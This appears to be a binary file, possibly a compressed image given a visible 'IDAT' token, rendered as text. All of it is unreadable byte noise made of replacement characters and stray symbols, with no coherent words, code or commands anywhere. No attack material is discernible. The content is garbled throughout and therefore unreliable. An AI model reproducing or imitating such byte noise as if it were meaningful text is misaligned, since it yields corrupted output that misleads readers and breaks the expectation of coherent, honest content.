�7Ý�w����왴t�g�܉�����V�gZPR.�g��*l}��2�3�n�E�tzЦdH�ٯӗ-���8��;����r�)�Bߘ����|��I�ː��_���%G{��8�6�fO{��/P�T��䃧�O�^�t��:}�-9�#M�Ѷ��}�
}5Ku�C!����)z�u���U��h�4G���8��=��j����B�O�?R�2�����n��i"���q��.�Ǩ�P�T�?RxZ����!]g�N_uK��Hq��?���ܣ�Q����2���M��W�%�U��П�|��b�x������p5U�{*� �u����xM�3�9z��g�}�E��_>�G�Dk��A�ߥR!uf�B�*^���U��E��@���1���v}�R�����N�Qm��2k��EM�<o[�QN>xZ�)z�u���U�伏��n7��m�Mv���(��S{G�vD�(.�G�a�{��G�0Lu��4v�W�5��|�7��]9)FKU� x+�|/6��Q���������7�(�urtk��^�>vG��?��'X�Sޣ���/��$C^j_e���|]yj���&K�S��B��W�e&�/Hۓ�O�S�����/�GV�~F!K>���	Y��\0i���ԕ�dK�29��וˎ���&K�S��B�!=]F&�/-��dX&[B���T��\v���X5Y2�����Y��02�i9u%�2��L��u�#�uĪɒ��f��dG�BO��I�K˩+�ɖPer0��+���#VM�̧4�$;Bz� �L�_ZN]ɰL��*���|]��}�j�d>��/$����adR��r�J�e�%T�L���eG��U�%�)�|!Ɏ���.#����SW2,�-���`*_W.;B_G��,�Oi��k}���%�1
go�P�L����>M�������ȖPer�|�(/��|�:�{��p�a��(5�:��={>ɰ㝑���eʱ�����I+�> ���Sdn����$`�ꨫ6�F���X�'-��E�듮���xe�</��%��f��䗐��.##_|^���T?��+�oB��h�%�Xٿ���1���Hw��{��W��/���}�h^�"v�5��?��hz�+��VE�0{���w&�]ðMϙ��3���`ӌݐl��S_��]�wZ�/��K���0C1��!zZ��%���iotz��Ľ�h٦>i��EE�T��	������$�
姐r�!�m�n۟�Dw�"�		&�N�d�H},�eJ�=���IN�OK"�P~
)'�����������/�5�8~H�XB�)��f&58�:<-��B�)��dH{���Ť�q,p���"Z��4я%d�Rq�k&`R����ӒH+��B�I���z3��ҋ��_6!oi<S]� 7�[�5�nh���?|}�Vt�4u:~{r1�y_T�Ojj�������fJ�.�M���>hǿ��Đ}��	},���ZU�N-o��&�� �>�䔵r�؍s�����_�&J6����w�� �]p~�]��k@7���&ii)̝�л�&ҍez�\��̰��_m��7N�x9̾���=��M�z���~RzZbI�&�L\jB-�DO���0'aY�;fF�B�LU��!P(��Yh�ĄO�o��%'����H#�H�1�x�L����Lϲ]Q_���O�p�[�m�g�Q�~`�"��ûV �!�SM�8x�%���W_=�@��U8�3#^!C�
����(�rҍ��t�{޲Ѿ͞�����0^΀�12�ĝ�#�
xaв]Q_j����������<QPI��z���w�xo[o-���9�Ÿ	p�+�c���!SB���_�K�S�k��4(�ho=�73�o�?#1�i��h4NB�.n �� ثR������o3�������.jq�pѼ�d�'6�!���G#Hg�����Ua�>ͽ�c{?78v>��a�g?��q�dO�aW�9;��ǝ��lrD�D
Mz���g��/.p�c�O��@�x %+}�&JL�pJPB<����0^�pB�M�L��IHB4�h�f�*UQ��!M1�W5[e�� e��m���PXfۙ�I3����h��A�8�x �i�&4?���%)5�b�@zj��P��UV��F�$$!�h�C�1� ��9Y鳈4QbB������QR��=��4ưir�I�q�M4�!�s��y��-!��� �)]��8	��+I2E4'!	�D��9���VXԡ>E�%�Qˁ���Q��0'a�?β�ޤ�8	I�&��9 �xNV�,"M�����+�t��nn��r�1l�o�h��$D�vH��vE}^�4ńrKHsC)5@�@J�h4N�B!�J�L��IHB4�h�f�*E��u�Oa�x�r�+�t�6��IX揳l�7i4NB��F;4C�+���>�H%&k8�J=%���a��Ac�f���q�~�,����Ϫ�XR��vE}^������?��)T�V�s��B��C��jZ^=������
>M>|-ԙ�{V�U��������i�	�E�)5@	�@J�h4N�B!�J�L��IHB4�h�f�*E��u�Oa�x�r�+=���Ş�{������'��뿋�=.���כ?�M*n@�:z��Zdcl�@��;�Wa�0!���9����̈́}l�?4n��sa�;�^kR���]E��1�yu?	=-��G��B���0#�P4��S�x<��(o��	��A1ɐNS��,"����O�����ӊ�瑦���D�yGQ�U���ߎ<���q���C,;��4��?�H;�1~0�l	�`!O�AOW�S�rf�B���Y��m���P�������ʢ���?I;�1����1��)�	l�gﺋ�/�	�of�t�R�<�Kf/g��L�0�QW��?61u>	�<.Ӳ�*�g��}�_���q�_�^X0ۣ�)�)RL2e!XO�i�>��ʶ�f�B�'a�12�>��Ǔ/��&h&9Vz��&�}��*������oG�*����56���?�y���3���E������*|5���l���x���0{���3�}��U;쓉�_�������G^�������95ɰ�ӈyM'ђ�+�ɒ���eu�
E�F���&ɤ|�U&\K�e��F���<V޾�k�A��Z�E�F��1M�I�̫L���j��6��g�d\��3�9�*��W;���oc(њ�)j�y���V�P|���v�B��U�vG�Cf�m?C��B1Lф��d�eU&\K�em��=�����X��o����gB�?��ۅ���8�/�a�~���=M�?����_�g��s��P]�.��6���I�2������Y���@������%��گ:7Y��m���� ^�ޕe]�iy���H�O���1x�O�ٗ�����-����_\l,/��<��-�ѓ=���ö�^��kd`�����f,��'���Ζ~�y�0q��g��`�ku"M,Ku�R�F]�+�Or�:{u��u�[^~
��M�S�dG�ʋ/w{R���a��iyZ��Sy�u����-/?�u����#L����=�?u�凰�ߴ<�Ov�����:�R�㖗�:���?�����ݞԟ:��CX�oZ��';�T^|a���q��a��iy��Sy��nO�O�}�!��7-O�a*/��ο����凰�ߴ<�Ov�����q�'��ξ�����.|�Ǖo-Z��´=E��ߎ^~b.�ߍ��J���U�!�B��W�?����ߥ���/�.�E�R�ө�ʄ���º�I�[^~��M�S�dG�ʋ/�=���N�Φ�n�|nn,��ډ�-�������U�ŏ8�wG��ov�+ ��ޯ�;��԰������w���͂�?/̿��}����0�+��މ����9B��q"�`�֍��GE�x���n�=���ʛ]����m��#i��[寷�u��G?�F��Qe�����Ծo��Uu����6x]�o�RB�����'�D��=�g�)�7�85����}U5��${�^�m�ﲨ���ǔ;O[�W:��\�PBSy��SS�~{_U���=��ێ�v������ǔ;O��3:f�Ɠ�
}��C{��Ծ����~$dϷ��V��mz]٣y�Ji{�O2U���.NM��6x_U�|�=�����'�H{�^W�L����[eOr�T���$��T��.\��I������_��?�x�U��Q�oAT�8x_�wm��~0J�G���}��#�x�<x��6�m�{�^W�(��V�d8�����J��������gҴ�dvYԙ�+ �/�I��<����W�$l�Y�{�!�AX�����ו�u��;�Ӆ��\�N4/��&��C�#����w�����a�7��w��7���/a�������י8|%L?��=7?8i����3�B|�d5��v%gOT"�,M�(�%1��z�3�T��(cֆO�S�m��m���g�<�$;�T�m?�:����؅��'���x�h���oǿ���S:^4�$���t�������T��������/��FR��&T�|J��|��re)���x�����g�<�$]a����Z���|����h�$����ǆ΍>?\�p.~0}w�q��tRΛ ��Yx��Odem�gq���/�L����6)�+.��淝�6̕t����_�	�:i�_�ek-\�F��#� X����2׸���_�]�~{c��]p�V����*|��]�sb�%.|����`���D�<ҕ�:{iu�iy����<�pT�L{p������ $:�o�N����O�S#i}�w��C��h����v�f��E:���8�*������JZ��pT�!�`���~�{:_�xL�S���O�S��>�{��C���6�?~��������ey^�_�����ƒ�߅��x���wb�nM$��s(7B�� W�S�(��F��Ϩ�'=����F�k�ǵko $��ӟ�<�N��o�G���4M���i�6!��Ӂ#��'E��Z����.��Z����i�zi[�"�悒#���ue/E�2�����U��_�H3	�\�L]&�m���24)4�p���E$-݌>S��l e���r�	���@�.�@''ƍI�m���2���	N9�������Q�g�2��l=]U.9a���>P�-�ɉqcR�D3�ţ�Ah}�S� �,"i�f��Lf(�DOW�KN������Btrbܘ?�ƌ|�(�~Z���#+�HZ�5|�.�� �6��U���?������7&�O�1#_<ʰ��'8���"��nF���d6��M�tU���b�������߰�k�:��f�]�.����������x��[ƛ ��'��d�-[y|QDZ��xM�ae���b��.��l=]U.9���4�0���c��hcF�x��>�O8��d"z۲�"u������r��c����L�� �≻��:w�bZ:�3x=�����O6
��ZȮ��]r16�ط6�[���(�r��a���D��M�j� �4e�H�&�+�H�I��g�`2[@�&��C[%(���0�Xwn�B��tM2�Q�)�y�m��XXl"�ff��qd"�Pl���0��h�z���Ǻs�R%�kRjOv��G�m�ǾC0������x�pӘ*zCL6���%���?���0�	0�W�}P*Ȥk��J�OQ}C��AP^��۪���Lfh�M��m�)����801D���%5�r�j"�'�B�"�����l	����G����[x���sI��������	b�D7��Z|1쁙=�[���ϱκm���$#-��1�SQ�tÔړ]�>���4� �Ϲ7�׾.�����n�w�a�Ώ��+�6f�����0P��#-��+6=���$2A^�$]"S���$;��ו��L�ɗ/��he"��߶�>bk�i����-��וӖ�T���U���?�(���||��(~�2{�%��וӆ�/�WĲ������o���e�c�z��ײ5�������(�M��?^��v����"�w}7�.x�;\�+�ߕ�(�����C��Y���6̕)/z�3Q���>��D���d�Y_/�e�n��_��?�O"`xƤ,�-�X8����� ho 4��l/L?��0y�ݴ�|l[�� �[ �']��ʭ.�*�۞�kF��2}o_��������1�8llh�1@��L;�1/��\�N(�&��~����r�atl�m��q8�<��ƧƝ����e�����{Y�޾ha������B���tً���ao����i��.���+�;��|��Y�w��/�7&����g�Ux���kX�������餖�l��!�ľ������6�3!��,�-o��7 ���A�a�����[.����l�ŏ4(��EBH-�U���0&b�A�Z�|]���9�'ے�-��tK����y�V}u��ü?h�yb��=�/��U���۬v���<O��'�&R�M�M���x�V=�g4OHm���׸��?��t6�����)�&y�&�S{6�ـ�j�%T��e�{��U_��0��d���~j����i��yF��6��²�=��f��I�ɟi�<b��=� ��U���R����5�e���<�����Ʀ�c��I��>v�/M���/���|,��
��j���羀=�_J�F^�o	�7�3�W�W�Ĳc���~j��<��<�h���f�[X��ipJ��_����-����A�Z�qG`�d�UԱ��W��lF`�FKa�W���qa�D�N���f�r�a^�d�ʥCd��0�Ͼ�������eK�Ğd�_'_W�}𴯃|�|Y�^���-lbO��U'_W^���4J��.�^_�pT���������Ԇ�����=�R�N�����i_�>��&��.i�/Z�Ğdi�N������i��S]潾h����ו��S������-^{��~�|]���Ӿ�}�eM�{]�^_���=��V�|]y�?,O�(����{}��Q����+����&�Sj��[�&�$K�:��r}����ְ���>h��ك_6�^�����q�7�-��4�d�,�|�s!\|~��x�i���c���Y�v������fZų/���������'Z�$��E\;ݰ���m� Hٞ�7|�w������=��^Y��v�����~�3l��p=��nS{q���8rB�g���O����W��^U=�{�<����g�>i�$l�߂�1̌S�6���t��-�H1!�c�i��'y������,2��ǸD(l�
����F�t-�c�g6Z��~�{�J#����� �a��w����:������p񏍭����*���sB�����6&_�(��_>��O���"l}��I��9LI?�<Ͳ�$ݺ���&�p�?���	 ȷiG`"}寮��/���冩{υ�G�n(ocq�����ோ�䄔�t�/ۚ���t�B>�D�t�ED&�N<+�g�&T�U��K2�#���S����0_XrF�~��A�[�qRL��[y�����?�lx��}^Nt]}�fa��1ry@���ǚ�z��e��D1ќ��	���-�eGHO�:u�i���#��_�u;��8��h��w���_�mܷ�#�)������۪��:�6�����煰��r���r;Q-�"�(�,E��x�80�]��Γb'��\�����
@O h��k��@��C]��iS1�ӏ�*L�k>�kB0��t�IW�jk(�ɶ0�/Ւm�dų|���N���[�f�r����ݽ����J��Xۊ ���A8��'A"q�-d˹���gx�	@A�'"H�1��M��xI�$�\}���g�}��5�o��Ws�5��{��{w�!�Y5��5j����^�]�T�򀦿�s�륚�,Q�|?n-v(�3�ֻ��=��L�7�
�z�"�2g��o`e�7�q�|n	�*�@k��?�93���Ψ�F�B��j�2���o`�����vP�(Q��#J�Ae�|���ߝ�����.sj��y���}�?����[l�,��s��d�kY���C�p�l���?o�� Ǐ �K��O�>+p�[���_������ڽI7O������M��{o�l�����LE�HnȪ�ޜ�����lQ�k�-^�eB��[mzA�w?�k��;������_{>kjRkuɜm���oU���~�ס��|�C�z�Ke�MԤ��9���ߪ�r��H�C���������2��_��{e����{�Gz�|���������:��]_<����?~h:> 8}\�#ȋ��W��o��������ڼI7��a���ǟm����/�ZLT(~ff9�2���A� ��!jx�"��/2'6t�����8I�<�/r�l|(+T�W�Z~�"��/2'6t�����_�$�m�/r�l|(+T�W�Z~���Vd(bC�����O���0zm�9�
�|۷�n��3�� �%z��?8=��/�}��[��	*s�W�;�]��u���t-F�,
��D�����`�P�;��L�>��o1C�y��t�V�����`���E�����
��w:X+T���i� �b�Ϣ�[L�P�w^�;�*p��4X�i1�gQ�-&b��;����
��w,���(�1T���Nk�
��;`Z��Y|�����k~���B���0-F�,
��DUx�5���Z�w�N��#|�b"�*����`�P�;��L�>��o1C�y��t�V�����`���E�����
��w:X+T���i� �b�Ϣ�[L�P�w^�;�*p��4X�i1�gQ�-&b��;��-#������� ��H��z�[�������o����S���w�wz�����Rz끣�E�?Z��8����\f��������������?
?�;��G��f���St�(�P� �9��� {O����C��8��kv���=E�������������?
?�;��G��f���St�(�P� �9��� {O����C��8��kv���=E�������������?
?�;��G��f���St�(�P� �9��#}�c/�|�c�6�7���<�WSq��sr���=E����������#���/ O���M�]V�f��������~����>i�E鹣�\�f����y�}����{�y`R�	=�+?|RP�D5�\��':�(>v�b�Z��[��>�$%�5;߉e�NT�.�٫���:���سֹ���Qj�Ս����2C'�q��Ղx�D��Z�Y���V�5I��F��wb��ո{�jA<����c-��u�+sԇ��Du�f�;��Љj܅={� �?�AG�{�:���9�CMR��Q��Xf�D5^�~���>BG�{�:���?�CMR��Q��B'�q��Ղx����x��yQ��h� ?����?���O~�����[6�����k�Б?v�9�e�j)�����x#��?q�5>r�����G�Fx#���C_o�o�?�7���.h����x�|k�Q��ȟuAk|�З��[���F��Z�#��,�(�o�7�g]�9�e�F����x#��?���ȡ/�7ʷ����Y��G}Y�Q�5�(�o�Ϻ�5>r�����G�Fx#���C_o�o�3W\�M>�ȡ�#ɑ1wz����}���yrՐY
�_(�G��A��#{Y��n�~�?�wz�Q���u�����{o���ߜ>���o�y������+���X1�AT4y�y�U�?; qHҧ�K��u^av�9�k�#t�i���%�����邜�?�_gj�������o�jK������}�o���[
1�������8qGP��o����x���ˊϟo��yo����ޟ����,�&~ ~	 ��i��*�����c�>:��������\s��G�g6�����V�T�Y��u�����J�g�[�o3�*�>���5N�Gl����M��)��edx����|�M�w  @ IDAT��\�R���wS����C�R+����0��"�m���<reZ��<�Q/}c��"�f۩W�f�Аm
r��MO���7�[����[�[�}��3t���֏�j����i���#;�i�/!HYo�p�H��M���ߓU�����1�����{��������ݟ�^:f>�7�巜���9�}�o��7���=��>8=��/�}W�o����G���KY+/��4+d��RvP^|��ꅻ�� �T.R(��O�ߤ%G�H	��i<�t��J������-�dR�Ց�K��A��X|C�t�ُ(5�َ����4��3&��-����ُE�>�m���6�e=ān�)�k&��#A$������&�M<A�1�҇p)9|�/e:�?
Eͩ�St�)/��ԞuJ�s��ٯM��N��p��o�v�O���v�KA87��~��?;/ދ���_Wo��
5	6�k<��C��y(8���G����ӣ�͠a}��e�x��-W��}�S��׀�My�_���#A$�o�9�G����D������n|�/�!�Ӷ�����7� �jM�>*�����Qr:�D����7��_*�7c��{�uz�K_:�|�G낳N:�V�3��vu0�7:�����k��m���yُ�ذ7�a���!�Cu����HK���/��:h�,��{{��$��؜�y�����(/ۨ^#}b��>Rւr�A���Q�����R;���[̼�_����_;�>��������_} �~�T�ǟ� ����w�����������yz��_>ݼ/l��e�h�6�/�e��M��>�����0�[�A
CMƓo�i�7���q���6r�J7m�^4GYϮ�r<�O��C0��j��7�ߑ�}�*���^n����~^���{�k��-�Fg�/�h�1��d�������5��Fz�t�����~������,�}]�g��!<�O��C0�������G��� ?�����4�{�����'?��ӳ?��_^Vzp���:Q�b?:���g���/+Q��7=�T6����x���o�*�|�%��'e�P^��y�b$~�`�o����HV�,��oݟ45�j�>bb�C;6������:�"��8��R���OW4F8�H��?x���o5o�����LcU�^�ҟ�ӳ���Vxh���N��,�SR�7��������yU�ڶ��OM���矞�CT�O��<���ZE���i|;^Y�=���PcY���4m�?Md����hl|�}����׿ � �*����o;=�'�w����:}�w��]�k)�>}��� ��$t@h����lZEꁪ_D�qxZXbH.T��>1��X��m��)K�����G]Z�(M�.�S�Z���/�8��g�/��d��L;Ǐ�������X��Eq��4�C��%�6��5Qq4�hY��%?��V+�Y�Ą��(�f@of�YL�X�j����`�+T�y���'�l(��5͞Q����*eAsTA(�w��m���l������{�5��U6�E=+}��~ 0����&�����/��/�{�?�������M�?���[��KN� ǔKm7[�P;����p��C,��Ic�kS���;��'dx��B�ks��L<X�S�Ȥߌ4i[�\�R����S�O�5�_���i��`��){/x�����91Z�JT��'��^'�?V���K-f���bЛ���y��R�y�[z��+킚�_�"j�}̽����)kX����b�d������7ւ���R����i���ԝ#���KLI��?�ux�Ǔ����Fz�o��Ӈ���սn������tz���M�4c6j��6�Fߚ��¬��xw�7�W���&�0@&[xQ��s��]��-Y?7��)2y��j������1�>��� K��q��������c�f?����E5f������~�����������O����ѽ�W0��_d��՘�����'�������Z�l>�o=����7����w��#���g���ӣ����J/Y0�
�/�<�~�u���H��e��u���	�x�#;��Wzx(��o�_������r_C�ЊW��C�W:x�o�ߋ���Kx�V<ɑ��+=<_Q��7�/^���l��!Ohū���+<t�7���sY�w�%<yB+��Ȏ�����F����g�?��א'���|�P�:���⹬����<�OrdGx�J�WT������[�k�Z�j�{(�J��{�\V�]w	O�Њ'9�#<|����+�Q�F����Y��-�5�	�x5�=|�����F��x.�����'Ohœ����C�ըx#��u���ǖ��V���
���CGx#�^<�U�]'��I��_�oN7� .:r������⿸���7��x��7����n������������:T_"�c�Ƽ60������aKq9)�Q~�k����5���_*u�� _�?��+v�������u^���<���S����"�:;�,Gώ����b�=�(�{݂���
Q�`�c?}.�o[�n�gߡ���ư�d���X-/�/��K��5��H�l�aס
Yk����� �n�}͟�?������N���m#�O~�7N�~:>�x���	�|;��j�G�S��O�b"�q큫y��y��KG"��O>�T"M0���Z�:3���ziUÝA��s�[}[�f�G�D-�����>���oE�Ŵ�gS_�=��:��R7��tԟ����eo��o�Ҽ������� F��=h�����i�� ��y_���_��l|���ݿ�o/t�x�&O�k����זE�oHFH~������k���RT�~ùH�g3���z��oVo���
۹���*�h?���H����_���yY��gګ����E���s�9���o)u�~	��K��g�m���_��*��>��i�����@F�e�Z���*? X&w/x�#���; |��_�g����������o���L��������L�lo�|Y�kK�X|S�'�)C ;�5��s���˔X�7{.��#2v��s5�/�6=�1Yc�à�I͖%*����\S��΃��\�(j���֪{7���R6[�˴�m�׋
aco2�e��o�����?)k�`$�{�`g����^�ZS���37�՛RR~�����M��P�6��u��\��G��wR��ydP��"��u�����i=צ��<�� ��v��t���,��?ΐ]؜!uЦ_L������R��yo%&�$��C@��.���� �)�]����������N��+�ü2x7�|tz�g�7��{��5$���F����T?`�&��7��B d�����b�.6���|�l�}���k%fY�&���#�\&s�K=�&+����P��#����+{��_վ��&����WU�Z����|�����[�p�����'d���2x7hV�y��5Q}���,X2K_a���kG�Y�w�
��o��[k�%�2k����Q�^?�2���<�!��?��j�I��y�ך�>��$��?���z_���X�s?ܣ�����S����/������ཆ��g>8=��/�}��:]�Zd{!l.x.���,s��P#���Q<@#V�41n�:~��}�,��8�As}�����?�7��\�R��~���^/*���(H�D�C��)o2i E�������zV�Q�QWh�:AV�����=�A�'���hN�}ߟ�f�R7�?����_ݱ��Y��,�1��_�R��M&w��`��E�J�˩����k�b`^��?���_��Y��׍j�}O��y��2G VǗ��Ỿ�Z�O���\�O� ����2k��������g�����㰴��+�~��q�t�໾�r^�I�;M���\�{���� ��}��?��g��������9��.������_���������7VYiU�0�!��0��a���h=l1Ƿ�����c�X�-��4�#��H��~�Z�U=׿�!�c�5�������*�7�����v�����������4��eRP�Sf�����\[ ���s%����8s���T4F�C/A�Ozǣ4lN���g���?�8�~���g�hUˏ;<���a����w���^Q�����ރ��/p������*p������G:�G��?<}�/��}�:1o����g?����ӏbY��q��4�����r.J��۹;�N����k��N2-�2������E���^��CT����\�R��~E���E48
���'�?�gs���b:��~u� t���zPM����~�O�������R������A�C�����{�t�ˎ����ʘd����(���k�;ܯ���o=�ʆjT�2��z�=�ʤ5h�n��
�{���A��Q٥,g���?�?����CC�>��{�sw��I鿊Go_��60}9(�ċ�yB7������� px�>����I�@��'��������_��=D�d!����O���oD��r1@�&�=S�"�vCpy�������܂�Be�|�4!:�ƞX-�2͵q����O
�\T-j�{�jz6TKj������}҄�{b��(ӹ�Q���k��GP��Y?���9T^#�U����RCVlX�L��&D��K4F������=��T=s�ϥ���_���y��l����*���	�A7���Q���G���_�8}UϜ�si�O��� �)�1�>=��S�#����Ӈ�����ׂ�������o�儀&N�:�&� ^T�ꑥr�Lt��*���Y��.���o��Fğ돂��}�߮��?�� �n�Ls�g������$��E5�Y*�<�t���o)��;�ը��5���G�\xe�������z�'�Ëj��_k�Td�����?�?�<.�]p���� �sw���O����w~&Q��[���[��_���,��ӏ�����|�ټC���.eit������fU^@���	���6,q�5���vyAα�;:h:��\�ҏm��Go��j�V��oЬ�6,}������=4�n�CM��uI��7��E�����?��V�e�;����u:�/Є�4��<��y�塘����~����v�?���d�����W~:�>���zz�/�o����w|xz������^&�>xQ�Y<ߘ�:��R�p����G</�������W<ɑ9/r���t{�#�=�UŔLt/�˜��I��yɐC�wL���������+�d�{�]�<�Ord�K�*�c:/����o��e�_1%݋�2���x�#s^2�P��y���Gx{>.���)��^|�9fœ��!�J��K�7�=���qY�WL�D���y0+��Ȝ�9Tz�t^����ޞ�˪�bJ&��e΃Y�$G�dȡ�;����|���|\V�S2ѽ�.s̊'92�%C��1��no�{����ꯘ����w��`V<ɑ9/r���t{�#�=�UŔLt/�˜��I��yɐC�wL���������+�d�{�]�<�Ord�K�*�c:/����o��e�_1%݋�2���x�#s^2�P��y���Gx{>.���)��^|�9fœ��!�J��K�7�=���qY�WL�D���_ x�������}�����?��o�>~��;B��a}������ӣ��o��~���K�[����.l�H���L���L�h�ר9ʕP���|6x!@ֱ$85�tc|*�#L�cۨ�\�Z�Z~/�.?�g�q�ǧ��	�s��T���ŶQ���k	k��bT��Sc\nݯ�@:�g���E���`ۨ��������TrQ��zjܱ��cj�z|*�+2�9d�mTd��Z�Z��:��3���[��&���Y���@�� �0�6*2�-a-�-�\T�z��w,|����@:��J��`Yl���������(F�=5�����	�sx�8}.Pt=�-������ �R�R�<:����L�~�?�wN����B0������������\��?��WZ�T��(�����Ff��d�	��y3���z5k�
����IO@��|7�TΛ�E,�Ы��* �k
$=�o�1ܠR9o���B��#o� ��Y(������0p�J弙^������p�f�@��6��*��fz�/�j<�
����IO@��|7�TΛ�E,�Ы��* �k
$=�o�1ܠR9o���B��#o� ��Y(������0p�J弙^������p�f�@��6��*��fz�/�j<�
����IO@��|7�TΛ�E,�Ы��* �k
$=�o�1ܠR9o���B��#o� ��Y(������0p�J弙^������p�f�@��6��*��fz�/�j<�
����IO@��|7h�� X}�}��?rz�;��������뿺�W��}��ί|a���}dE�:�c���npθ���V���st�g�B��9�&Ο[�:3�������猛8n���<G�{�.t��3n���ի3������npθ���V���st�g�B��9�&Ο[�:3�������猛8n���<G�{�.t��3n���ի3������npθ���V���st�g�B��9�&Ο[�:3�������猛8n���<G�{�.t��3n���ի3������npθ���V���st�g�B��9�&Λ�� ��q���������9�o�_���'�zz��}�tz|�+�)Q����KD���1�G_���}�=G�������1�G_����jw_s����x�f�w��W�kv�����st�(���y��y������v�5��?��kv{�p}��f��}�=G�������1�G_����jw_s����x�f�w��W�kv�����st�(���y��y������v�5��?��kv{�p}��f��}�=G�������1�G_����jw_s����x�f�w��W�kv�����st�(���y��y������v�5��?��kv{�p}��f��}�=G�������1�G��+?��,�ē}�
ܼ�v���{/�j�����̗Oo��7.�GM�]"���ƨ�GQԩjd:���߷~��sպ��>����?��3��zb�;���H?ʑ���o��0��Q�<�~��#�(������̫W������я��H?�r����U�;�������P��;���?��� �o8�w�MP��wm���@���7ʿ�7���<5���d^���]r���k~s���l�ع���㐨^d��Ek� �&�y��3�)NF��ϼ�T��Rab��X?k}���\�k4���=�W�Q�����?��!<=�Wߑ���<����&���G�� ~���N���W��F= C�|⫹/�	��S9�닅��/�Q/�*���ԇ{���{��_�_s��fQ7�!G)ȵ�������U�k��l��B����8s��=����B}�1쏰��߼���/�˼�������j�,x���o�~1~��w�����������������k�������}�?����`�|���?��6����W����}�����ފm~�m_���}��Z��^oſ6����������s-�}���_��}����{~�����[��/��X������wO�~�˧�'����)>���T>Ɇ�E�Ls�#}:٣ڛ*��j��z9�����Htd?�+'��u����}����~�g�Б�HO^�j�Z�W��^~�*~d?҃ُ���G�w����j_���3��Y7td?ғ��#���U�����ُ�`AG�#�r�Q�]'����W=>���Gz�ُ����ȡu}վ��G��G�#=XБ�H��|T{׉���U�8#���uCG�#=yA�=rh]_��z������Htd?�+'��u����}����~�g�Б�HO^�j�Z�W��^~�*~d?҃ُ���G�w����j_���3��Y7td?ғ��#���U�����ُ�`AG�#�r�Q�]'����W=>���� (�N����O���W�ɲk�jԆ�5�4\|���>�'	)�W���V�4��5����<��_�m�X�\�*�HMBR�Y�Gݡվ�4��5����<��_�m�X���,U֑���ֳ֏�C�}��h^�k<��ydտ���ֹ�Y��#5	I�g�u�V�Z�Ѽ��x�'��Ȫ���c�s��TYGj�Z�Z?������y����O,�U�o��Z��g����$$���~�Z�k�G��_�ɟX�#��5������Re�IHj=k��;������տƓ?��GV�k�k����� �n�6�?�?�������o�a�ūw�C 
њY�M�7��������a�C끫�^�2t��}�}�ߪb���!+j+���e��2<uj������b������Ͻw���lx`���s������֓��PjKO��_�7=V�=G�w�t���v����~�l��g��C����F���oU/<Ɏ�	��w_r���k>�[������P�����Q���[�o��qU9�Н�� ����kn�~������~@�ea�����4�Y�ꁕ��;3l/���x�#e�� &-��}ȑ��Ɠ�A�<,ѽ����8��_�	*e`� &-��>��pqZ�Iנ�
������y�h����2�R�ccrd�8��kPiKto���� ���x�JX)�I���92\��x�5�4���%�7v�p�q Z�k<A��Ĥ��؇.Nk<�T��C���x8�8���5��RV
b�bl�C��5�t*��`��]<�w��V�OP)+1i16�!G���O��f�P�D��.�;�@��'���������#��i�']�J3x(X�{c�p�տ�T��JALZ��}ȑ��Ɠ�A�<,ѽ����8��_�	*e`� &-��>��pqZ�Iנ�
������y�h����2�R�ccrd�8��kPiKto���� ���x�JX)�I���92\��x�5�4���%�7v�p�q Z�k<A��Ĥ��؇.Nk<�T��C���x8�8���5��RV
b�bl�C��o~ �y���o������pz�;�7���驽Z��64��X�?���W�� V:�����I.��bϩ�[mj>`��[���j��f��e8�7�th�%N�"�ٞKͷ��|�j�.��T�P�#%�(���\�rD�Ө9��|�M����bNL�
>R2���5��= G�8����Kͷ��|�j�.��T�P�#%�(���\�rD�Ө9��|�M����bNL�
>R2���5��= G�8����Kͷ��|�j�.��T�P�#%�(���\�rD�Ө9��|�M����bNL�
>R2���5��= G�8����Kͷ��|�j�.��T�P�#%�(���\�rD�Ө9��|�M����bNL�
>R2���5��= G�8����Kͷ��|�j�.��T�P�#%�(���\�rD�Ө9��|�M����bNL�
>R2���5��= G�8����Kͷ��|�j�.��T�P�#%�(���\�rD�/<��k-������pz���������rjg����+5j�>S0�j��$�<	|�������\���ˣ���Vs�A��W��H/Ǯ�s�g���C��҆�����'?_�������R�^�y�����!�6F�o����j?�������;py`V�����[�'�J~��e>� �yC������������~�,�� ��Q�"S����L��h��7���;h�̀\{�����e�%�ڪ>Q,깩_� �Zc�2��p��o���O�����U]ʚk���D���~a��z:�����B���Ss�bM���(�����z��_z}�;q@8O��f�8ON+��5������O�����U]����z��?Ͽ�μ��~���ds�2������A\h��}��O�����U��5v�7�O~��w~勧����,���7��&�f}�Q�[�8D�o�3Lp��q�!�E�4~���Gi��k��EY7Tn�"�t9ZKRES���fy���_�3�W�Y�m�8�k��EY7T������ \�y�MF<��[�c:/��Cf�xtڔ��D���1�|X7�uCe�99ߠ�	f���kU���1���'qBy�W텃,�6�_k/ʺ������.�Σn2�I,��Σ�T4��ѩ�M>%����v[��_�7��?��3�g�y��ٙ�BÈ��y�2��t@��W<:#y�ɧ����nK>��/�����=Tg�Ϥ����ϣ�Q�)T���t@��W<:#y�ɧ����n;��R�����+?����n�׬O���No���8_��R6E��#�9��3L]jx.�k��wd?�_�_����Oϫ7�g�דr����:��/���j����U����5^�ǭ����_G�#�nWg��=������ϙ��u�k���~��_�a������� ,���>�N��K��~�7�_#߇@���qt��h��`��r�G�V=��̯�2�ۀ���"z-V����^t�j<p��;_��|�o�5;5^s���x�9�P�;?��_�:h�v�$筘�������x����yǺ��*�G�|�����?�k���o4�*{�G��|�����?�k���o4�*{�G��|�����?�k���o4�*{�G��|�����?�k���o4�*{�G��|�����?�k���o4�*{�G��|�����?�k���o4�*{�G��|�����?�k���o4�*{�G��|�����?�k���/��G v���s�������Os�:T 5����)�y8��:F�a�K�1���X��hœ=�=_�����c	\��|(�{���K�P�
�E���	���p~�ֱ�	.Tz�H>��=|E�%[�c���Q��l�c8�g�X�*�c$J�����-ԱB|ѨxrB��1�߳u,a���1�%t�_Q}��X!�hT<9!�����:�0��J�ɇ�瀯��du�_4*����x��lK��B�w��C	�s�WT_��:V�/ON�� <��{��%Lp��;F��9�+�/�B+���''d{ ��=[�&�P�#�PB��՗l���Fœ�= �����c	\��|(�{���K�P�
�E���	���p~�ֱ�	.Tz�H>��=|E�%[�c���Q��l�c8�g�X�*�c$J�����-ԱB|ѨxrB��1�߳u,a���1�%t�_Q}��X!�hT<9!�����:�0��J�ɇ�瀯��du�_4�w~ pQ�>}F�>��������ޚ�7���Bݤ!�|
